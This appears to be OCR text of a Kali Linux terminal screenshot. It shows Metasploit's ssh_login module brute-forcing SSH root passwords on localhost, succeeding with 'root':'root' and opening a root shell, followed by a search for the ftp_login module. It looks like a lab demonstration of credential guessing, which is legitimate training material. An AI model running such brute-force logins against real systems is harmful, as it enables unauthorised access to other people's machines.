 应用程序 位置 11月8日星期六 18:36 root
Computer
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[-] 127.0.0.1:22 SSH - [10/16] - Failed: 'root':'yyyy'
[*] 127.0.0.1:22 SSH - [11/16] - Trying: username: 'root' with password: ''
[-] 127.0.0.1:22 SSH - [11/16] - Failed: 'root':''
[*] 127.0.0.1:22 SSH - [12/16] - Trying: username: 'root' with password: 'root'
[*] Command shell session 1 opened (127.0.0.1:59804 -> 127.0.0.1:22) at 2014-11-
08 18:35:12 +0800
[+] 127.0.0.1:22 SSH - [12/16] - Success: 'root':'root' 'uid=0(root) gid=0(root)
组=0(root) Linux kali 3.14-kali1-686-pae #1 SMP Debian 3.14.4-1kali1 (2014-05-1
4) i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > search ftp_login
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/scanner/ftp/ftp_login normal FTP Authentication
Scanner
msf auxiliary(ssh_login) >
root@kali: ~ [主文件夹]